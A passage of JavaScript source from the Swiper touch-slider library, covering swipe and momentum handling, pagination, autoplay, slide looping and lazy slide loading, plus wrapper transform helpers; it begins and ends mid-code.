            return;
        }
        _this.isMoved = false;

        var maxPosition = maxWrapperPosition();

        //Prevent Negative Back Sliding
        if (_this.positions.current > 0) {
            _this.swipeReset()
            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            return;
        }
        //Prevent After-End Sliding
        if (_this.positions.current < -maxPosition) {
            _this.swipeReset()
            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            return;
        }

        //Free Mode
        if (params.freeMode) {
            if ( params.freeModeFluid ) {
                var momentumDuration = 1000*params.momentumRatio;
                var momentumDistance = _this.velocity*momentumDuration;
                var newPosition = _this.positions.current + momentumDistance
                var doBounce = false;
                var afterBouncePosition;
                var bounceAmount = Math.abs( _this.velocity )*20*params.momentumBounceRatio;
                if (newPosition < -maxPosition) {
                    if (params.momentumBounce && _this.support.transitions) {
                        if (newPosition + maxPosition < -bounceAmount) newPosition = -maxPosition-bounceAmount;
                        afterBouncePosition = -maxPosition;
                        doBounce=true;
                        allowMomentumBounce = true;
                    }
                    else newPosition = -maxPosition;
                }
                if (newPosition > 0) {
                    if (params.momentumBounce && _this.support.transitions) {
                        if (newPosition>bounceAmount) newPosition = bounceAmount;
                        afterBouncePosition = 0
                        doBounce = true;
                        allowMomentumBounce = true;
                    }
                    else newPosition = 0;
                }
                //Fix duration
                if (_this.velocity!=0) momentumDuration = Math.abs((newPosition - _this.positions.current)/_this.velocity)

                if (isH) _this.setWrapperTranslate( newPosition, 0, 0);
                else _this.setWrapperTranslate( 0, newPosition, 0);

                _this.setWrapperTransition( momentumDuration );

                if (params.momentumBounce && doBounce) {
                    _this.wrapperTransitionEnd(function(){
                        if (!allowMomentumBounce) return;
                        if (params.onMomentumBounce) params.onMomentumBounce(_this);
                        if (isH) _this.setWrapperTranslate(afterBouncePosition, 0, 0);
                        else _this.setWrapperTranslate(0, afterBouncePosition, 0);
                        _this.setWrapperTransition(300);
                    })
                }

                _this.updateActiveSlide(newPosition)
            }
            if (!params.freeModeFluid || timeDiff >= 300) _this.updateActiveSlide(_this.positions.current)

            if (params.onTouchEnd) params.onTouchEnd(_this)
            _this.callPlugins('onTouchEnd');
            return;
        }

        //Direction
        direction = diff < 0 ? "toNext" : "toPrev"

        //Short Touches
        if (direction=="toNext" && ( timeDiff <= 300 ) ) {
            if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
            else _this.swipeNext(true);
        }

        if (direction=="toPrev" && ( timeDiff <= 300 ) ) {
            if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
            else _this.swipePrev(true);
        }

        //Long Touches
        var targetSlideSize = 0;
        if(params.slidesPerView == 'auto') {
            //Define current slide's width
            var currentPosition = Math.abs( isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y') );
            var slidesOffset = 0;
            var _slideSize;
            for (var i=0; i<_this.slides.length; i++) {
                _slideSize = isH ? _this.slides[i].getWidth(true) : _this.slides[i].getHeight(true);
                slidesOffset+= _slideSize;
                if (slidesOffset>currentPosition) {
                    targetSlideSize = _slideSize;
                    break;
                }
            }
            if (targetSlideSize>containerSize) targetSlideSize = containerSize;
        }
        else {
            targetSlideSize = slideSize * params.slidesPerView;
        }
        if (direction=="toNext" && ( timeDiff > 300 ) ) {
            if (diffAbs >= targetSlideSize*0.5) {
                _this.swipeNext(true)
            }
            else {
                _this.swipeReset()
            }
        }
        if (direction=="toPrev" && ( timeDiff > 300 ) ) {
            if (diffAbs >= targetSlideSize*0.5) {
                _this.swipePrev(true);
            }
            else {
                _this.swipeReset()
            }
        }
        if (params.onTouchEnd) params.onTouchEnd(_this)
        _this.callPlugins('onTouchEnd');
    }


    /*==================================================
        noSwiping Bubble Check by Isaac Strack
    ====================================================*/
    function noSwipingSlide(el){
        /*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/

        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
        var noSwiping = false;
    
        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
        do{

            // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
            if (el.className.indexOf(params.noSwipingClass)>-1)
            {
                noSwiping = true; // If there is, we set noSwiping = true;
            }

            el = el.parentElement;  // now we iterate up (parent node)

        } while(!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass)==-1); // also include el.parentElement truthy, just in case.

        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
        if (!noSwiping && el.className.indexOf(params.wrapperClass)>-1 && el.className.indexOf(params.noSwipingClass)>-1)
            noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;

        return noSwiping;
    }

    /*==================================================
        Swipe Functions
    ====================================================*/
    _this.swipeNext = function(internal){
        if (!internal && params.loop) _this.fixLoop();
        _this.callPlugins('onSwipeNext');
        var currentPosition = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
        var newPosition = currentPosition;
        if (params.slidesPerView=='auto') {
            for (var i=0; i<_this.snapGrid.length; i++) {
                if (-currentPosition >= _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    newPosition = -_this.snapGrid[i+1]
                    break;
                }
            }
        }
        else {
            var groupSize = slideSize * params.slidesPerGroup;
            newPosition = -(Math.floor(Math.abs(currentPosition)/Math.floor(groupSize))*groupSize + groupSize);
        }
        if (newPosition < - maxWrapperPosition()) {
            newPosition = - maxWrapperPosition()
        };

        if (newPosition == currentPosition) return false;

        swipeToPosition(newPosition, 'next');
        return true
    }
    _this.swipePrev = function(internal){
        if (!internal && params.loop) _this.fixLoop();
        if (!internal && params.autoplay) _this.stopAutoplay();
        _this.callPlugins('onSwipePrev');

        var currentPosition = Math.ceil( isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y') );
        var newPosition;
        if (params.slidesPerView=='auto') {
            newPosition = 0;
            for (var i=1; i<_this.snapGrid.length; i++) {
                if (-currentPosition == _this.snapGrid[i]) {
                    newPosition = -_this.snapGrid[i-1]
                    break;
                }
                if (-currentPosition > _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    newPosition = -_this.snapGrid[i]
                    break;
                }
            }
        }
        else {
            var groupSize = slideSize * params.slidesPerGroup;
            newPosition = -(Math.ceil(-currentPosition/groupSize)-1)*groupSize;
        }

        if (newPosition > 0) newPosition = 0;

        if (newPosition == currentPosition) return false;
        swipeToPosition(newPosition, 'prev');
        return true;

    }
    _this.swipeReset = function(){
        _this.callPlugins('onSwipeReset');
        var currentPosition = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
        var groupSize = slideSize * params.slidesPerGroup;
        var newPosition;
        var maxPosition = -maxWrapperPosition();
        if (params.slidesPerView=='auto') {
            newPosition = 0;
            for (var i=0; i<_this.snapGrid.length; i++) {
                if (-currentPosition===_this.snapGrid[i]) return;
                if (-currentPosition >= _this.snapGrid[i] && -currentPosition<_this.snapGrid[i+1]) {
                    if(_this.positions.diff>0) newPosition = -_this.snapGrid[i+1]
                    else newPosition = -_this.snapGrid[i]
                    break;
                }
            }
            if (-currentPosition >= _this.snapGrid[_this.snapGrid.length-1]) newPosition = -_this.snapGrid[_this.snapGrid.length-1];
            if (currentPosition <= -maxWrapperPosition()) newPosition = -maxWrapperPosition()
        }
        else {
            newPosition = currentPosition<0 ? Math.round(currentPosition/groupSize)*groupSize : 0
        }
        if (params.scrollContainer)  {
            newPosition = currentPosition<0 ? currentPosition : 0;
        }
        if (newPosition < -maxWrapperPosition()) {
            newPosition = -maxWrapperPosition()
        }
        if (params.scrollContainer && (containerSize>slideSize)) {
            newPosition = 0;
        }

        if (newPosition == currentPosition) return false;

        swipeToPosition(newPosition, 'reset');
        return true;
    }
    _this.swipeTo = function(index, speed, runCallbacks){
        index = parseInt(index, 10);
        _this.callPlugins('onSwipeTo', {index:index, speed:speed});
        if (params.loop) index = index + _this.loopedSlides;
        var currentPosition = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
        if (index > (_this.slides.length-1)) return;
        if (index<0) return;
        var newPosition
        if (params.slidesPerView=='auto') {
            newPosition = -_this.slidesGrid[ index ];
        }
        else {
            newPosition =  -index*slideSize;
        }
        if (newPosition < - maxWrapperPosition()) {
            newPosition = - maxWrapperPosition();
        };

        if (newPosition == currentPosition) return false;

        runCallbacks = runCallbacks===false ? false : true;
        swipeToPosition(newPosition, 'to', {index:index, speed:speed, runCallbacks:runCallbacks});
        return true;
    }
    function swipeToPosition(newPosition, action, toOptions) {
        if (_this.support.transitions || !params.DOMAnimation) {
            if (isH) _this.setWrapperTranslate(newPosition,0,0);
            else _this.setWrapperTranslate(0,newPosition,0);
            var speed = (action=='to' && toOptions.speed>=0) ? toOptions.speed : params.speed;
            _this.setWrapperTransition(speed);
        }
        else {
            //Try the DOM animation
            var currentPosition = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');
            var speed = (action=='to' && toOptions.speed>=0) ? toOptions.speed : params.speed;
            var animationStep = Math.ceil( (newPosition - currentPosition)/speed*(1000/60) );
            var direction = currentPosition > newPosition ? 'toNext' : 'toPrev';
            var condition = direction=='toNext' ? currentPosition > newPosition : currentPosition < newPosition;
            if (_this._DOMAnimating) return;

            anim()
        }
        function anim(){
            currentPosition += animationStep;
            condition = direction=='toNext' ? currentPosition > newPosition : currentPosition < newPosition;
            if (condition) {
                if (isH) _this.setWrapperTranslate(Math.round(currentPosition),0)
                else _this.setWrapperTranslate(0,Math.round(currentPosition))
                _this._DOMAnimating = true
                window.setTimeout(function(){
                    anim()
                }, 1000 / 60)
            }
            else {
                if (params.onSlideChangeEnd) params.onSlideChangeEnd(_this)
                if (isH) _this.setWrapperTranslate(newPosition,0);
                else _this.setWrapperTranslate(0, newPosition);
                _this._DOMAnimating = false;
            }
        }

        //Update Active Slide Index
        _this.updateActiveSlide(newPosition);

        //Callbacks
        if (params.onSlideNext && action=='next') {
            params.onSlideNext(_this, newPosition)
        }
        if (params.onSlidePrev && action=='prev') {
            params.onSlidePrev(_this, newPosition)
        }
        //"Reset" Callback
        if (params.onSlideReset && action=='reset') {
            params.onSlideReset(_this, newPosition)
        }

        //"Next", "Prev" and "To" Callbacks
        if (action=='next' || action=='prev' || (action=='to' && toOptions.runCallbacks==true))
            slideChangeCallbacks()
    }
    /*==================================================
        Transition Callbacks
    ====================================================*/
    //Prevent Multiple Callbacks
    _this._queueStartCallbacks = false;
    _this._queueEndCallbacks = false;
    function slideChangeCallbacks() {
        //Transition Start Callback
        _this.callPlugins('onSlideChangeStart');
        if (params.onSlideChangeStart) {
            if (params.queueStartCallbacks && _this.support.transitions) {
                if (_this._queueStartCallbacks) return;
                _this._queueStartCallbacks = true;
                params.onSlideChangeStart(_this)
                _this.wrapperTransitionEnd(function(){
                    _this._queueStartCallbacks = false;
                })
            }
            else params.onSlideChangeStart(_this)
        }
        //Transition End Callback
        if (params.onSlideChangeEnd) {
            if (_this.support.transitions) {
                if (params.queueEndCallbacks) {
                    if (_this._queueEndCallbacks) return;
                    _this._queueEndCallbacks = true;
                    _this.wrapperTransitionEnd(params.onSlideChangeEnd)
                }
                else _this.wrapperTransitionEnd(params.onSlideChangeEnd)
            }
            else {
                if (!params.DOMAnimation) {
                    setTimeout(function(){
                        params.onSlideChangeEnd(_this)
                    },10)
                }
            }
        }
    }
    /*==================================================
        Update Active Slide Index
    ====================================================*/
    _this.updateActiveSlide = function(position) {
        if (!_this.initialized) return;
        if (_this.slides.length==0) return;
        _this.previousIndex = _this.activeIndex;
        if (position>0) position=0;
        if (typeof position=='undefined') position = isH ? _this.getWrapperTranslate('x') : _this.getWrapperTranslate('y');

        if (params.slidesPerView == 'auto') {
            var slidesOffset = 0;
            _this.activeIndex = _this.slidesGrid.indexOf(-position);
            if (_this.activeIndex<0) {
                for (var i=0; i<_this.slidesGrid.length-1; i++) {
                    if (-position>_this.slidesGrid[i] && -position<_this.slidesGrid[i+1]) {
                        break;
                    }
                }
                var leftDistance = Math.abs( _this.slidesGrid[i] + position )
                var rightDistance = Math.abs( _this.slidesGrid[i+1] + position )
                if (leftDistance<=rightDistance) _this.activeIndex = i;
                else _this.activeIndex = i+1;
            }
        }
        else {
            if (params.visibilityFullFit) _this.activeIndex = Math.ceil( -position/slideSize );
            else _this.activeIndex = Math.round( -position/slideSize );
        }
        if (_this.activeIndex== _this.slides.length ) _this.activeIndex = _this.slides.length-1;
        if (_this.activeIndex<0) _this.activeIndex = 0;
        // Check for slide
        if (!_this.slides[_this.activeIndex]) return;
        // Calc Visible slides
        _this.calcVisibleSlides(position);

        // Mark visible and active slides with additonal classes
        var activeClassRegexp = new RegExp( "\\s*" + params.slideActiveClass );
        var inViewClassRegexp = new RegExp( "\\s*" + params.slideVisibleClass );

        for (var i = 0; i < _this.slides.length; i++) {
            _this.slides[ i ].className = _this.slides[ i ].className.replace( activeClassRegexp, '' ).replace( inViewClassRegexp, '' );
            if ( _this.visibleSlides.indexOf( _this.slides[ i ] )>=0 ) {
                _this.slides[ i ].className += ' ' + params.slideVisibleClass;
            }

        }
        _this.slides[ _this.activeIndex ].className += ' ' + params.slideActiveClass;

        //Update loop index
        if (params.loop) {
            var ls = _this.loopedSlides;
            _this.activeLoopIndex = _this.activeIndex - ls;
            if (_this.activeLoopIndex >= _this.slides.length - ls*2 ) {
                _this.activeLoopIndex = _this.slides.length - ls*2 - _this.activeLoopIndex;
            }
            if (_this.activeLoopIndex<0) {
                _this.activeLoopIndex = _this.slides.length - ls*2 + _this.activeLoopIndex;
            }
        }
        else {
            _this.activeLoopIndex = _this.activeIndex;
        }
        //Update Pagination
        if (params.pagination) {
            _this.updatePagination(position);
        }
    }
    /*==================================================
        Pagination
    ====================================================*/
    _this.createPagination = function (firstInit) {
        if (params.paginationClickable && _this.paginationButtons) {
            removePaginationEvents();
        }
        var paginationHTML = "";
        var numOfSlides = _this.slides.length;
        var numOfButtons = numOfSlides;
        if (params.loop) numOfButtons -= _this.loopedSlides*2
        for (var i = 0; i < numOfButtons; i++) {
            paginationHTML += '<'+params.paginationElement+' class="'+params.paginationElementClass+'"></'+params.paginationElement+'>'
        }
        _this.paginationContainer = params.pagination.nodeType ? params.pagination : $$(params.pagination)[0];
        _this.paginationContainer.innerHTML = paginationHTML;
        _this.paginationButtons = []
        if (document.querySelectorAll)
            _this.paginationButtons = _this.paginationContainer.querySelectorAll('.'+params.paginationElementClass);
        else if (window.jQuery)
            _this.paginationButtons = $$(_this.paginationContainer).find('.'+params.paginationElementClass);
        if (!firstInit) _this.updatePagination()
        _this.callPlugins('onCreatePagination');
        if (params.paginationClickable) {
            addPaginationEvents();
        }
    }
    function removePaginationEvents() {
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            _this.h.removeEventListener(pagers[i],'click', paginationClick, false)
        }
    }
    function addPaginationEvents() {
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            _this.h.addEventListener(pagers[i],'click', paginationClick, false)
        }
    }
    function paginationClick(e){
        var index;
        var target = e.target || e.srcElement;
        var pagers = _this.paginationButtons;
        for (var i=0; i<pagers.length; i++) {
            if (target===pagers[i]) index = i;
        }
        _this.swipeTo(index)
    }
    _this.updatePagination = function(position) {
        if (!params.pagination) return;
        if (_this.slides.length<1) return;

        if (document.querySelectorAll)
            var activePagers = _this.paginationContainer.querySelectorAll('.'+params.paginationActiveClass)
        else if (window.jQuery)
            var activePagers = $$(_this.paginationContainer).find('.'+params.paginationActiveClass);
        if(!activePagers) return;

        //Reset all Buttons' class to not active
        var pagers = _this.paginationButtons;
        if (pagers.length==0) return;
        for (var i=0; i < pagers.length; i++) {
            pagers[i].className = params.paginationElementClass
        }

        var indexOffset = params.loop ? _this.loopedSlides : 0;
        if (params.paginationAsRange) {
            if (!_this.visibleSlides) _this.calcVisibleSlides(position)
            //Get Visible Indexes
            var visibleIndexes = [];
            for (var i = 0; i < _this.visibleSlides.length; i++) {
                var visIndex = _this.slides.indexOf( _this.visibleSlides[i] ) - indexOffset

                if (params.loop && visIndex<0) {
                    visIndex = _this.slides.length - _this.loopedSlides*2 + visIndex;
                }
                if (params.loop && visIndex>=_this.slides.length-_this.loopedSlides*2) {
                    visIndex = _this.slides.length - _this.loopedSlides*2 - visIndex;
                    visIndex = Math.abs(visIndex)
                }
                visibleIndexes.push( visIndex )
            }
            
            for (i=0; i<visibleIndexes.length; i++) {
                if (pagers[ visibleIndexes[i] ]) pagers[ visibleIndexes[i] ].className += ' ' + params.paginationVisibleClass;
            }
            
            if (params.loop) {
                pagers[ _this.activeLoopIndex ].className += ' ' + params.paginationActiveClass;
            }
            else {
                pagers[ _this.activeIndex ].className += ' ' + params.paginationActiveClass;
            }
            
        }
        else {
            if (params.loop) {
                pagers[ _this.activeLoopIndex ].className+=' '+params.paginationActiveClass+' '+params.paginationVisibleClass;
            }
            else {
                pagers[ _this.activeIndex ].className+=' '+params.paginationActiveClass+' '+params.paginationVisibleClass;
            }

        }

    }
    _this.calcVisibleSlides = function(position){
        var visibleSlides = [];
        var _slideLeft = 0, _slideSize = 0, _slideRight = 0;
        if (isH && _this.wrapperLeft>0) position = position+_this.wrapperLeft;
        if (!isH && _this.wrapperTop>0) position = position+_this.wrapperTop;

        for (var i=0; i<_this.slides.length; i++) {
            _slideLeft += _slideSize;
            if (params.slidesPerView == 'auto')
                _slideSize  = isH ? _this.h.getWidth(_this.slides[i],true) : _this.h.getHeight(_this.slides[i],true);
            else _slideSize = slideSize;

            _slideRight = _slideLeft + _slideSize;
            var isVisibile = false;
            if (params.visibilityFullFit) {
                if (_slideLeft >= -position && _slideRight <= -position+containerSize) isVisibile = true;
                if (_slideLeft <= -position && _slideRight >= -position+containerSize) isVisibile = true;
            }
            else {

                if (_slideRight > -position && _slideRight <= ((-position+containerSize))) isVisibile = true;
                if (_slideLeft >= -position && _slideLeft < ((-position+containerSize))) isVisibile = true;
                if (_slideLeft < -position && _slideRight > ((-position+containerSize))) isVisibile = true;
            }

            if (isVisibile) visibleSlides.push(_this.slides[i])

        }
        if (visibleSlides.length==0) visibleSlides = [ _this.slides[ _this.activeIndex ] ]

        _this.visibleSlides = visibleSlides;
    }

    /*==========================================
        Autoplay
    ============================================*/
    _this.autoPlayIntervalId = undefined;
    _this.startAutoplay = function () {
        if (typeof _this.autoPlayIntervalId !== 'undefined') return false;
        if (params.autoplay && !params.loop) {
            _this.autoPlayIntervalId = setInterval(function(){
                if (!_this.swipeNext(true)) _this.swipeTo(0);
            }, params.autoplay)
        }
        if (params.autoplay && params.loop) {
            _this.autoPlayIntervalId = setInterval(function(){
                _this.swipeNext();
            }, params.autoplay)
        }
        _this.callPlugins('onAutoplayStart');
    }
    _this.stopAutoplay = function () {
        if (_this.autoPlayIntervalId) clearInterval(_this.autoPlayIntervalId);
        _this.autoPlayIntervalId = undefined;
        _this.callPlugins('onAutoplayStop');
    }
    /*==================================================
        Loop
    ====================================================*/
    _this.loopCreated = false;
    _this.removeLoopedSlides = function(){
        if (_this.loopCreated) {
            for (var i=0; i<_this.slides.length; i++) {
                if (_this.slides[i].getData('looped')===true) _this.wrapper.removeChild(_this.slides[i]);
            }
        }
    }
    _this.createLoop = function(){
        if (_this.slides.length==0) return;
        _this.loopedSlides = params.slidesPerView+params.loopAdditionalSlides;

        var slideFirstHTML = '';
        var slideLastHTML = '';

        //Grab First Slides
        for (var i=0; i<_this.loopedSlides; i++) {
            slideFirstHTML+=_this.slides[i].outerHTML
        }
        //Grab Last Slides
        for (i=_this.slides.length-_this.loopedSlides; i<_this.slides.length; i++) {
            slideLastHTML+=_this.slides[i].outerHTML
        }
        wrapper.innerHTML = slideLastHTML + wrapper.innerHTML + slideFirstHTML;

        _this.loopCreated = true;
        _this.calcSlides();

        //Update Looped Slides with special class
        for (i=0; i<_this.slides.length; i++) {
            if (i<_this.loopedSlides || i>=_this.slides.length-_this.loopedSlides) _this.slides[i].setData('looped', true);
        }
        _this.callPlugins('onCreateLoop');

    }
    _this.fixLoop = function(){
        //Fix For Negative Oversliding
        if (_this.activeIndex < _this.loopedSlides) {
            var newIndex = _this.slides.length - _this.loopedSlides*3 + _this.activeIndex;
            _this.swipeTo(newIndex, 0, false)
        }
        //Fix For Positive Oversliding
        else if (_this.activeIndex > _this.slides.length - params.slidesPerView*2) {
            var newIndex = -_this.slides.length + _this.activeIndex + _this.loopedSlides
            _this.swipeTo(newIndex,0, false)
        }
    }
    /*==================================================
        Slides Loader
    ====================================================*/
    _this.loadSlides = function(){
        var slidesHTML = '';
        _this.activeLoaderIndex = 0;
        var slides = params.loader.slides;
        var slidesToLoad = params.loader.loadAllSlides ? slides.length : params.slidesPerView*(1+params.loader.surroundGroups);
        for (var i=0; i< slidesToLoad; i++) {
            if (params.loader.slidesHTMLType=='outer') slidesHTML+=slides[i];
            else {
                slidesHTML+='<'+params.slideElement+' class="'+params.slideClass+'" data-swiperindex="'+i+'">'+slides[i]+'</'+params.slideElement+'>';
            }
        }
        _this.wrapper.innerHTML = slidesHTML;
        _this.calcSlides(true);
        //Add permanent transitionEnd callback
        if (!params.loader.loadAllSlides) {
            _this.wrapperTransitionEnd(_this.reloadSlides, true);
        }
    }
    _this.reloadSlides = function(){
        var slides = params.loader.slides;
        var newActiveIndex = parseInt(_this.activeSlide().data('swiperindex'),10)
        if (newActiveIndex<0 || newActiveIndex>slides.length-1) return //<-- Exit
        _this.activeLoaderIndex = newActiveIndex;
        var firstIndex = Math.max(0, newActiveIndex - params.slidesPerView*params.loader.surroundGroups)
        var lastIndex = Math.min(newActiveIndex+params.slidesPerView*(1+params.loader.surroundGroups)-1, slides.length-1)
        //Update Transforms
        if (newActiveIndex>0) {
            var newTransform = -slideSize*(newActiveIndex-firstIndex)
            if (isH) _this.setWrapperTranslate(newTransform,0,0)
            else _this.setWrapperTranslate(0,newTransform,0)
            _this.setWrapperTransition(0)
        }
        //New Slides
        if (params.loader.logic==='reload') {
            _this.wrapper.innerHTML = '';
            var slidesHTML = '';
            for (var i = firstIndex; i<=lastIndex; i++) {
                slidesHTML += params.loader.slidesHTMLType == 'outer' ? slides[i] : '<'+params.slideElement+' class="'+params.slideClass+'" data-swiperindex="'+i+'">'+slides[i]+'</'+params.slideElement+'>';
            }
            _this.wrapper.innerHTML = slidesHTML;
        }
        else {
            var minExistIndex=1000;
            var maxExistIndex=0;
            for (var i=0; i<_this.slides.length; i++) {
                var index = _this.slides[i].data('swiperindex');
                if (index<firstIndex || index>lastIndex) {
                    _this.wrapper.removeChild(_this.slides[i]);
                }
                else {
                    minExistIndex = Math.min(index, minExistIndex)
                    maxExistIndex = Math.max(index, maxExistIndex)
                }
            }
            for (var i=firstIndex; i<=lastIndex; i++) {
                if (i<minExistIndex) {
                    var newSlide = document.createElement(params.slideElement);
                    newSlide.className = params.slideClass;
                    newSlide.setAttribute('data-swiperindex',i);
                    newSlide.innerHTML = slides[i];
                    _this.wrapper.insertBefore(newSlide, _this.wrapper.firstChild);
                }
                if (i>maxExistIndex) {
                    var newSlide = document.createElement(params.slideElement);
                    newSlide.className = params.slideClass;
                    newSlide.setAttribute('data-swiperindex',i);
                    newSlide.innerHTML = slides[i];
                    _this.wrapper.appendChild(newSlide);
                }
            }
        }
        //reInit
        _this.reInit(true);
    }
    /*==================================================
        Make Swiper
    ====================================================*/
    function makeSwiper(){
        _this.calcSlides();
        if (params.loader.slides.length>0 && _this.slides.length==0) {
            _this.loadSlides();
        }
        if (params.loop) {
            _this.createLoop();
        }
        _this.init();
        initEvents();
        if (params.pagination && params.createPagination) {
            _this.createPagination(true);
        }
        if (params.loop || params.initialSlide>0) {
            _this.swipeTo( params.initialSlide, 0, false );
        }
        else {
            _this.updateActiveSlide(0);
        }
        if (params.autoplay) {
            _this.startAutoplay();
        }

    }
    makeSwiper();
}

Swiper.prototype = {
    plugins : {},
    /*==================================================
        Wrapper Operations
    ====================================================*/
    wrapperTransitionEnd : function(callback, permanent) {
        var a = this
        var el = a.wrapper
        var events = ['webkitTransitionEnd','transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'];
        function fireCallBack() {
            callback(a)
            if (a.params.queueEndCallbacks) a._queueEndCallbacks = false
            if (!permanent) {
                for (var i=0; i<events.length; i++) {
                    a.h.removeEventListener(el,events[i], fireCallBack, false)
                }
            }
        }
        if (callback) {
            for (var i=0; i<events.length; i++) {
                a.h.addEventListener(el,events[i], fireCallBack, false)
            }
        }
    },

    getWrapperTranslate : function(axis){
        var el = this.wrapper
        var matrix;
        var curTransform;
        if (window.WebKitCSSMatrix) {
            var transformMatrix = new WebKitCSSMatrix(window.getComputedStyle(el, null).webkitTransform)
            matrix = transformMatrix.toString().split(',');
        }
        else {
            var transformMatrix =   window.getComputedStyle(el, null).MozTransform || window.getComputedStyle(el, null).OTransform || window.getComputedStyle(el, null).MsTransform || window.getComputedStyle(el, null).msTransform  || window.getComputedStyle(el, null).transform|| window.getComputedStyle(el, null).getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
            matrix = transformMatrix.toString().split(',');

        }
        if (this.params.useCSS3Transforms) {
            if (axis=='x') {
                //Crazy IE10 Matrix
                if (matrix.length==16)
                    curTransform = parseFloat( matrix[12] )
                //Latest Chrome and webkits Fix
                else if (window.WebKitCSSMatrix)
                    curTransform = transformMatrix.m41
                //Normal Browsers
                else
                    curTransform = parseFloat( matrix[4] )
            }
            if (axis=='y') {
                //Crazy IE10 Matrix
                if (matrix.length==16)
                    curTransform = parseFloat( matrix[13] )
                //Latest Chrome and webkits Fix
                else if (window.WebKitCSSMatrix)
                    curTransform = transformMatrix.m42
                //Normal Browsers
                else
                    curTransform = parseFloat( matrix[5] )
            }
        }
        else {
            if (axis=='x') curTransform = parseFloat(el.style.left,10) || 0
            if (axis=='y') curTransform = parseFloat(el.style.top,10) || 0
        }
        return curTransform || 0;
    },

    setWrapperTranslate : function(x,y,z) {
        var es = this.wrapper.style
        x=x||0;
        y=y||0;
        z=z||0;
        if (this.params.useCSS3Transforms) {
            if (this.support.transforms3d) {
                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = 'translate3d('+x+'px, '+y+'px, '+z+'px)'
            }
            else {

                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = 'translate('+x+'px, '+y+'px)'
                if (!this.support.transforms) {
                    es.left = x+'px'
                    es.top = y+'px'
                }
            }
        }
        else {
            es.left = x+'px';
            es.top = y+'px';
        }
        this.callPlugins('onSetWrapperTransform', {x:x, y:y, z:z})
    },

    setWrapperTransition : function(duration) {
        var es = this.wrapper.style
        es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration/1000+'s';
        this.callPlugins('onSetWrapperTransition', {duration: duration})
    },

    /*==================================================
        Helpers
    ====================================================*/
    h : {
        getWidth: function (el, outer) {
            var width = window.getComputedStyle(el, null).getPropertyValue('width')
            var returnWidth = parseFloat(width);
            //IE Fixes
            if(isNaN(returnWidth) || width.indexOf('%')>0) {
                returnWidth = el.offsetWidth - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'));
            }
            if (outer) returnWidth += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'))

            return returnWidth;
        },
        getHeight: function(el, outer) {
            if (outer) return el.offsetHeight;

            var height = window.getComputedStyle(el, null).getPropertyValue('height')
            var returnHeight = parseFloat(height);
            //IE Fixes
            if(isNaN(returnHeight) || height.indexOf('%')>0) {
                returnHeight = el.offsetHeight - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'));
            }
            if (outer) returnHeight += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'))
            return returnHeight;
        },
        getOffset: function(el) {
            var box = el.getBoundingClientRect();
            var body = document.body;
            var clientTop  = el.clientTop  || body.clientTop  || 0;
            var clientLeft = el.clientLeft || body.clientLeft || 0;
            var scrollTop  = window.pageYOffset || el.scrollTop;
            var scrollLeft = window.pageXOffset || el.scrollLeft;
            if (document.documentElement && !window.pageYOffset) {
                //IE7-8
                scrollTop  = document.documentElement.scrollTop;
                scrollLeft = document.documentElement.scrollLeft;
            }
            return {
                top: box.top  + scrollTop  - clientTop,
                left: box.left + scrollLeft - clientLeft
            };
        },
        windowWidth : function() {
            if (window.innerWidth) return window.innerWidth
            else if (document.documentElement && document.documentElement.clientWidth) return document.documentElement.clientWidth;
        },
        windowHeight : function() {
            if (window.innerHeight) return window.innerHeight
            else if (document.documentElement && document.documentElement.clientHeight) return document.documentElement.clientHeight;
        },
        windowScroll : function() {
            var left=0, top=0;
            if (typeof pageYOffset != 'undefined') {
                return {
                    left: window.pageXOffset,
                    top: window.pageYOffset
                }
            }
            else if (document.documentElement) {
                return {
                    left: document.documentElement.scrollLeft,
                    top: document.documentElement.scrollTop
                }
            }
        },

        addEventListener : function (el, event, listener, useCapture) {
            if (el.addEventListener) {
                el.addEventListener(event, listener, useCapture)
            }
            else if (el.attachEvent) {
                el.attachEvent('on'+event, listener)
            }
        },
        removeEventListener : function (el, event, listener, useCapture) {
            if (el.removeEventListener) {
